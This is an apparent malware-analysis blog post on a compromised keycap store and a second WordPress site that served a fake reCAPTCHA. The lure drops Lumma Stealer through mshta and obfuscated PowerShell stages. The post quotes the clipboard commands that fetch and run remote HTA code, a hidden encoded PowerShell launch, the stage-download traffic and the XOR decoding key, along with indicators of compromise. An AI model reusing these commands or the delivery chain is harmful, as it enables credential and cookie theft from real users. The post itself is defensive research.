Compromised store spread Lumma Stealer using a fake CAPTCHA
In a shift in tactics the fake CAPTCHA was added to an existing site, instead of using malvertizing or SEO poisoning
Threat actors spreading Lumma Stealer have been known to lure people to malicious websites with fake CAPTCHAs using malvertizing or SEO poisoning. Recently they used a different tactic by placing a more polished CAPTCHA on an existing store. For at least two days, gmkkeyycaps[.]com hosted a fake CAPTCHA that tried to trick Windows visitors into running malicious commands on their systems. This likely occurred due to an opportunistic attacker exploiting outdated WordPress software or other vulnerability on the store, which didn’t have a great reputation on Reddit even years before it was compromised.
While the website was compromised, it loaded yandex[.]ru analytics, which makes it likely that the threat actor is Russian-speaking. The threat actor is likely not picky about which websites to exploit, as a keycap store would be frequented by technology enthusiasts who are more likely to spot a fake reCAPTCHA than the average visitor. In fact, I became a aware of this compromise because someone shopping for GMK keycaps posted about the dangerous prompt on Bluesky, and the post showed up on my infosec feed.
Upon visiting the store from a Windows system the the page was blurred and inaccessible, with what looked like a Google reCAPTCHA prompt front and center. However, after clicking the “I’m a not a robot” checkbox a very unusual and dangerous set of “Verification Steps” appeared:
- Press and hold the Windows Key + R [which opens a Run dialog]
- In the verification window press Ctrl + V [which pastes in command(s) that the fake reCAPTCHA has put in the clipboard]
- Press Enter on your keyboard to finish [which executes the commands]
If a visitor did this, the fake CAPTCHA was smart enough to notice, disappear, and allow the visitor to access the website normally, making it look like they passed. However, the visitor actually started a chain of events that runs malware.
The fake reCAPTCHA in action
The first loader stage: HTA
The strings that are copied to the clipboard look like this:
1
POWeRsheLL . \*i*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*2\m??ta.??? https://yxyz.zyxy[.]org/MARBI.mp4?u=[REDACTED UUID] # ✅ ''I am not a robot - reCAPTCHA Verification ID: [REDACTED]''
or
1
mshta https://yxyz.zyxy[.]org/awjxs.captcha?u=[redacted UUID] # ✅ ''I am not a robot - reCAPTCHA Verification ID: [REDACTED]''
Either way, this causes the legitimate Microsoft utility mshta to download and execute the file at the URL passed to it. The value of the u= HTTP GET parameter is a UUID that is likely used to identify the web session of the user in order to remove the “CAPTCHA”, so it looks like the user passed.
The web server responds with HTTP 302 Found, which redirects mshta to the actual location of the file to execute in the Location header of the response. The response headers also indicate that the threat actor is abusing Cloudflare to hide their infrastructure.
1
2
3
4
5
6
7
8
GET /awjxs.captcha?u=[REDACTED] HTTP/1.1
Accept: */*
Accept-Language: en-US
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR [REDACTED]; .NET CLR [REDACTED])
Host: yxyz.zyxy[.]org
Connection: Keep-Alive
1
2
3
4
5
6
7
8
9
10
11
12
HTTP/1.1 302 Found
Date: [REDACTED]
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Location: https://rebekkaworm.snuggleam[.]org/time.json
CF-Cache-Status: DYNAMIC
Report-To: [REDACTED]
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 8f2a9af1192ceacc-ORD
alt-svc: h3=":443"; ma=86400
1
2
3
4
5
6
7
8
GET /time.json HTTP/1.1
Accept: */*
Accept-Language: en-US
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR [REDACTED]; .NET CLR [REDACTED])
Connection: Keep-Alive
Host: rebekkaworm.snuggleam[.]org
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
HTTP/1.1 200 OK
Date: [REDACTED]
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
ETag: [REDACTED]
Last-Modified: Sun, 15 Dec 2024 20:49:17 GMT
Vary: Accept-Encoding
CF-Cache-Status: DYNAMIC
Report-To: [REDACTED]
Server: cloudflare
CF-RAY: 8f2a9b09d8dfe98e-ORD
Content-Encoding: gzip
alt-svc: h3=":443"; ma=86400
server-timing: [REDACTED]
The HTTP response headers claim that the file is a JSON file, but is actually a binary. The linux file command just calls it data and Detect it Easy calls it Plain text. ANY.RUN identified this as an instance of Emmenhtal, a malware loader first named in a report by Orange CyberDefense. The content does not match the description in the Orange CyberDefense report, so this might be a new version of Emmenhtal.
mshta executes PowerShell in a hidden window, passing in the script as a base64-encoded string. Unfortunately, I not have been to get it to execute properly when passing it to mshta from the local filesystem.
SHA256: 45636e25ae21958e6acddf177240c593ef552d2416f5eef98ae20bf778a78efd
File size: 1.3 MB
The second loader stage: PowerShell calling downloaded PowerShell
1
"C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe" -w hidden -ep bypass -nop -enc UwBlAHQAL...
When decoded and executed this PowerShell script loads and executes the third stage of the loader, a large, heavily-obfuscated PowerShell script.
1
2
3
GET https://flac.mindful-journal[.]shop/shell HTTP/1.1
Host: flac.mindful-journal[.]shop
Connection: Keep-Alive
1
2
3
4
5
6
7
8
9
10
11
12
13
HTTP/1.1 200 OK
Date: [REDACTED]
Content-Type: text/plain; charset=utf-8
Content-Length: 9175469
Connection: keep-alive
X-Powered-By: Express
ETag: [REDACTED]
Set-Cookie: connect.sid=[REDACTED]; Path=/; HttpOnly
CF-Cache-Status: DYNAMIC
Server: cloudflare
CF-RAY: 8f2a9b22b8dd1407-ORD
alt-svc: h3=":443"; ma=86400
server-timing: [REDACTED]
Odd traffic
When running this in my lab, I noticed repeated HTTP GET requests to to https://google[.]com/a/cpanel/index.js after shell was downloaded. The first request includes the parameter google_abuse, with a long starting with GOOGLE_ABUSE_EXEMPTION. https://google[.]com/a/cpanel/index.js does not exist, so it seems likely that the threat actor was using google[.]com as a placeholder domain and forgot to replace it with their actual domain.
The third loader stage: PowerShell inception
SHA256: 04b8edf25f9cc5d202d67962d3c7100dcaeffe106eb4c420be6326039244dbd9
File size: 8.75 MB
This a massive size for a PowerShell script. At first glance, the script looks extremely difficult to decipher. It starts out with over 6,100 lines of randomly named variables being added together, and PowerShell deobfuscation tools like PowerDecode stalled when working with the file.
However, after that most of the file is a byte array, i.e, an array of bytes expressed as decimal numbers with the variable name dsahg78das. The size alone indicates that is the data for the next stage. The function to decode and decrypt the byte array is just under it.
This function shows that the bytes are converted into an ASCII string, base64-decoded, and then decrypted using a key from the variable gdfsodsao. A simple file search can identify where gdfsodsao is set, much further up in the file, at at line 4642 Then, by setting a debugger breakpoint just after that line and running the debugger in a safe environment, the XOR key is revealed to be AMSI_RESULT_NOT_DETECTED.
Now, we have everything we need to decode and decrypt the payload in the byte array. CyberChef is perfectly suited for this.
Here’s the recipe:
- From Decimal
- From Base64
- XOR with the key
AMSI_RESULT_NOT_DETECTED
And the result is…another PowerShell script!
This script is not obfuscated at all, except for the long base64-encoded string inside it, at line 164 of 157 (much better than 1,000+ lines!). Decoding that in CyberChef reveals a windows the telltale signs of a Windows Portable Executable (PE). It starts with MZ and contains the string “This program cannot be run in DOS mode.”
Special thanks to Alexandre Matousek at Orange Cyberdefence for guiding me and teaching me not to be discouraged by 1,000+ lines of junk when reversing a malicious Powershell script.
SHA256: 1ad01aac266e1287050cb7e0fbb5f659449af024ddfbb777c65f713721e2263b
Size: 1.8 MB
The payload: Lumma Stealer
The final payload is a .NET executable that has been packed using Babel. It is an instance of Lumma Stealer, a modular information stealer (Infostealer) that can download other components to extend its capabilities. In general, Infostealer malware like Lumma Stealer is designed to steal account credentionals, saved passwords in browsers, session cookies, cryptocureency wallets, and more. It may also download and execute other malware.
SHA256: ed0074c644b448eda3a6fa4b3fd83bdcbebe958cae85b759b1c621cd9162fcc0
Size: 1.3 MB
Remaining questions
- Why doesn’t
mshtarun PowerShell when I runmshta time.json? - What is encoded in the
google_abuseGETparameter?
Indicators
Domains
yxyz.zyxy[.]orgrebekkaworm.snuggleam[.]orgflac.mindful-journal[.]shop
File hashes
45636e25ae21958e6acddf177240c593ef552d2416f5eef98ae20bf778a78efd04b8edf25f9cc5d202d67962d3c7100dcaeffe106eb4c420be6326039244dbd91ad01aac266e1287050cb7e0fbb5f659449af024ddfbb777c65f713721e2263bed0074c644b448eda3a6fa4b3fd83bdcbebe958cae85b759b1c621cd9162fcc0
Update: legitrant.com
A few days after posting this, another Bluesky user spotted the same fake CAPTCHA on legitrant.com, a website that is ironically describes itself as dedicated to documenting online scams. It is another WordPress-powered website, but it is unclear what vulnerability or vulnerabilities are being targeted. I sent an email warning about the compromise and asking for more information. The compromise was remediated soon after, but I did not receive a reply.
The loader, loader domains, and payload were all different, with the same goal of dropping an instance of Lumma stealer:
- First stage loader (named
winwidgitshp.json, but actually an HTA file):8c4f272fed7cc1545eff3805aa41e4806ac4fb9d24219e4df7cef27d7af36b18 - Second stage loader (named
hbus.xlm, but is actually a PowerShell script):9830c0b444cc1d853816c1e72b3c3c2e0fac041a6aaa4b3cb2fa4b9b102f33eb - The Lumma Stealer payload:
b1d672ba06455a8fc1ed57bbaf1a112f2a0a0fce09ff195b0cbc52294a6b9050
The HTA file is easier to read. The PowerShell file is slightly more obfuscated, but used the same XOR key. The biggest difference is in the payload. The packer changed from Babel to .NET Reactor.
C2 Domains:
necklacebudi[.]latcrosshuaht[.]lataspecteirs[.]latlocketplyxx[.]clickdiscokeyus[.]latgrannyejh[.]latsustainskelet[.]latrapeflowwj[.]latenergyaffai[.]latsustainskelet[.]latlocketplyxx[.]click
MITRE ATT&CK techniques
- T1190: Exploit Public-Facing Application
- T1656: Impersonation
- T1204: User Execution
- T1218.005: System Binary Proxy Execution: Mshta
- T1059.001: Command and Scripting Interpreter: PowerShell
- T1027.010: Obfuscated Files or Information: Command Obfuscation
- T1555: Credentials from Password Stores
- T1539: Steal Web Session Cookie